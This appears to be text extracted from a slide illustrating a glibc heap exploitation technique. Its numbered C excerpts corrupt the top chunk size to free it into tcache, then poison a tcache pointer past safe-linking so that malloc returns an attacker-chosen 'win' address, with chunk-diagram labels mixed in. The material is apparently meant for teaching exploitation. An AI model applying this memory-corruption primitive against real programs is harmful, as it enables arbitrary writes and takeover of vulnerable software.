 chunk(heap_ptr)
prev_size
0x21
heap_ptr
fd
bk
57 char win[0x10] = "WIN\0WIN\0WIN\0\x06\xfe\x1b\xe2";
77 target = ((size_t) win + (MALLOC_ALIGN - 1)) & MALLOC_MASK;
81 heap_ptr = malloc(PROBE);
82 top_size = heap_ptr[(PROBE / SIZE_SZ) + 1];
87 size_2 = top_size - CHUNK_HDR_SZ - (2 * MALLOC_ALIGN) - CHUNK_SIZE_1;
88 size_2 &= PAGE_MASK;
89 size_2 &= MALLOC_MASK;
95 heap_ptr = malloc(size_2);
98 top_size_ptr = &heap_ptr[(size_2 / SIZE_SZ) - 1 + (MALLOC_ALIGN / SIZE_SZ)];
win
...\0NIW\0NIW\0NIW
target
(up_align(win, 0x10))
....
100 top_size = *top_size_ptr;
106 new_top_size = top_size & PAGE_MASK;
107 *top_size_ptr = new_top_size;
112 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
113 assert(freed_top_size == CHUNK_SIZE_1);
124 heap_ptr = malloc(SIZE_3);
126 top_size = heap_ptr[(SIZE_3 / SIZE_SZ) + 1];
130 new_top_size = top_size & PAGE_MASK;
131 heap_ptr[(SIZE_3 / SIZE_SZ) + 1] = new_top_size;
135 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
138 assert(freed_top_size == CHUNK_SIZE_1);
141 vuln_tcache = (size_t) &heap_ptr[(SIZE_3 / SIZE_SZ) + 2];
146 heap_ptr = malloc(SIZE_3);
150 heap_ptr[(vuln_tcache - (size_t) heap_ptr) / SIZE_SZ] = target ^ (vuln_tcache >> 12);
153 heap_ptr = malloc(SIZE_1);
156 heap_ptr = malloc(SIZE_1);